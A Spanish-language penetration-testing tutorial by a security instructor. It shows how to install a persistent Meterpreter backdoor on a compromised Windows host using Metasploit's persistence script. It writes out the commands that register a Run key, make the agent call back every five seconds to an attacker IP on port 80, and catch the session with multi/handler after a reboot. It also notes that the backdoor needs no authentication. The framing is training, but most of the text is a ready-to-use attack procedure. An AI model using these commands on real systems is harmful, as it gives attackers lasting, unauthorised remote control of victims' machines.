Crear una Puerta Trasera Persistente utilizando Meterpreter

Después del duro trabajo de explotar un sistema, es una buena idea tener una manera sencilla de regresar al sistema después. Aunque sea parchado el servicio explotado será factible ganar acceso hacia el sistema. Metasploit incluye un script Meterpreter de nombre “persistence”, el cual creará un servicio Meterpreter disponible aunque el sistema sea reiniciado.



Utilizar la opción “-h” para obtener la información detallada sobre sus opciones.

> run persistence -h



Se configura la sesión persistente Meterpreter con la opción “-U” para iniciar automáticamente el agente cuando un usuario realice “login”. La opción “-i” define el intervalo de tiempo en segundos entre cada intento de conexión. La opción “-p” define el puerto del host remoto donde está atendiendo Metasploit Framework, y la opción “-r” corresponde a la dirección IP del sistema ejecutando Metasploit atendiendo por la conexión devuelta.

> run persistence -U -i 5 -p 80 -r 192.168.0.12



Entre toda la información detallada se indica la creación de un archivo en el directorio “C:\WINDOWS\Temp” del objetivo de evaluación.



Así mismo la creación de una clave en el registro de Windows “HKCU\Software\Microsoft\Windows\CurrentVersion\Run\”

Para verificar el correcto funcionamiento de esta técnica, se reinicia el sistema objetivo de evaluación.

> reboot



Se utiliza un manejador genérico definiendo las opciones pertinentes.

> use exploit/multi/handler

> set LHOST 192.168.0.12

> set LPORT 80

> exploit

Nuevamente se obtiene una sesión con Meterpreter para controlar el sistema objetivo.

Es factible también realizar una limpieza de los archivos y llave de registro creados, utilizando el comando “resource” de Meterpreter, el cual permite ejecutar comandos almacenados en un archivo.

> resource /root/.msf4/logs/persistence/USUARIO_201412**.***/USUARIO_201412**.****.rc

Meterpreter no requiere autenticación, por lo tanto cualquiera accediendo hacia el puerto definido tendrá acceso a la puerta trasera.

Fuentes:

http://www.offensive-security.com/metasploit-unleashed/Persistent_Meterp...

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero